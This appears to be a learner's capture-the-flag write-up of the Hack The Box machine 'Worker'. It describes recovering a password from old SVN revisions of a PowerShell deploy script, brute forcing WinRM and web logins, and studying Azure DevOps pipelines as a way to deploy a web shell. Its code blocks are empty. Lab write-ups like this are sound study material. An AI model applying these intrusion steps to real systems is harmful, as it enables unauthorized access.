
There was an r1-r5 entry near the end, so I looked up the following command.
| |
It is actually short for update: it updates the selected target revision in the local copy.
I had just downloaded the first revision. I started updating to revisions 2, 3, 4, and 5 to see what was different.

moved.txt had been deleted, and a new deploy.ps1 had been added.

Now I understood. Just like on the previous machine, PowerShell had encrypted the password.
So the plaintext credentials were still:
| |
Unfortunately, neither WinRM nor devops.worker.htb would accept those credentials.

I switched to the third revision.

It had only removed the password, which made sense if the code was going to be open sourced.
The fourth revision:

It simply deleted deploy.ps1.
The fifth revision:

At this point, the key was clearly the second revision, where the password appeared. But I still did not understand why authentication kept failing.

Yes, something was wrong with the password. On the previous machine, when I learned about PowerShell encryption, the plaintext was the actual password. The point of encrypting it was simply to make it easier to use later, so using the plaintext should have worked. Yet both port 80 and WinRM told me authentication had failed.
PowerShell is a weak spot for me, so I started trying to understand what that PowerShell script was doing.

Here I learned that pwd was lightly encrypted and then passed to Credential. That credential was then used to execute the following:
| |

-file passes in Copy-Site.ps1 and then executes it. That made everything click. So, to obtain the password, I currently needed to run:
| |
Before I started studying the logic of this ps1 file, I had tried running it on my Windows 11 host. It threw an error, so I ignored it at the time. Now I needed to revisit it.
I could not get this encryption logic to run. I found another method at https://stackoverflow.com/questions/28352141/convert-a-secure-string-to-plain-text, but this was the result:

The encryption was only there to create the credential and served no other purpose. That really was the password. At least I now had an account, so I tried brute forcing it with the wordlist I still had.
I planned to brute force it with both Burp Suite and crackmapexec.


Then I continued brute forcing directories on the site. It found a /bin directory that returned 404, but nothing else.
The brute-force attempts against WinRM and port 80 were also useless. There was still another possibility: wendel98 ended in numbers, so I could generate a new wordlist based on that password.
| |
That wordlist did not work either. I thought I would not need to read a write-up for this machine, but I was stuck again.


I did not expect to get stuck here.
I opened a fresh Google Chrome window and finally got in, because for some reason Firefox would not let me log in either.

I could not find any Azure DevOps vulnerabilities online. Maybe I needed to download the source code and find something in it? But it was just a static front-end page, with no useful information to extract.

There was an interesting-looking file here, but it was empty when I opened it. I tried checking its history.

Still nothing. The only idea I had at that point was that uploaded files might be parsed normally, but that was not actually the case. For example, I could not even get the current index.html parsed. I pulled the project locally, but opening it revealed nothing either. I had no good ideas, so I tried Googling.
Unfortunately, I could not find any way to exploit it. I changed my approach: if Azure DevOps could deploy aspx or asp files, then a successful deployment could also get me a shell.
I found an official Microsoft blog post. My understanding was that using Azure DevOps to manage an application after deploying it was fine, but I could not deploy directly on Azure DevOps itself.
I started reading a write-up. Even after looking at the next step, I still could not understand how it had been deployed, since this was my first time working with this platform.
So everything below is just for learning, because this was beyond what I understood at the time. Previously, I would look up an application’s RCE process, quickly learn how the application worked, and then get RCE. There was nothing like that here. Instead, I had to learn how to deploy something, exactly like on the previous machine. I was learning from scratch again, and these applications each have their own unique workflows. This was something I had to learn, difficult or not. I would combine Claude with other people’s write-ups until I understood it completely, and record my notes below.
https://www.youtube.com/watch?v=scEDHsr3APg
This video clearly explains how DevOps CI/CD works.
https://www.redhat.com/zh/topics/devops/what-is-ci-cd
This one goes into a little more detail.
CI means that after I make and merge a change to an application, it is deployed automatically. This is similar to what I had just seen in Azure DevOps.

There were lots of projects here, which I had already discovered while brute forcing subdomains. Under pipelines:

I could clearly see the deployment configuration file. This file defined how the project should be published. Its target directory was w:\sites仓管名称.worker.htb, while the project repository was named alpha.
So what is CD? It is automated delivery and deployment. As mentioned above, CI automatically merges a project, a little like a push on GitHub. When something is pushed to the main branch, it automatically checks what was added and removed. The difference here is that the process is automated. After CI completes automatically, CD automatically deploys the result—the website we can see.
- When you submit new code or changes
- The Pipeline runs automatically
- The CopyFiles task copies the files to the corresponding directory
- The IIS server automatically recognizes that directory as a new website
At this point, the theory behind the approach was clear.
Create a new project.
Create a code repository, then initialize it or import existing code.
Create a Pipeline and select the code source, which can simply be the repository we just created. Select “Starter pipeline” or an existing template.
Configure the Pipeline yaml, which is the configuration file shown above.
Save the Pipeline settings, then use Run Pipeline for the first deployment.
From then on, whenever a branch is pushed to master or main, the Pipeline runs automatically and deploys the website.
This was also a little like GitHub Actions. Here is the blog post I used as a reference:
https://www.ruanyifeng.com/blog/2019/09/getting-started-with-github-actions.html
Now that I understood the principle, it was time to try it for real. I was not very comfortable with git commands. I had tried pushing projects many times before and eventually succeeded, but I still was not very fluent with the commands. This machine was a good chance to learn them.
My plan was to do it once from the command line and once through the web GUI.
| |
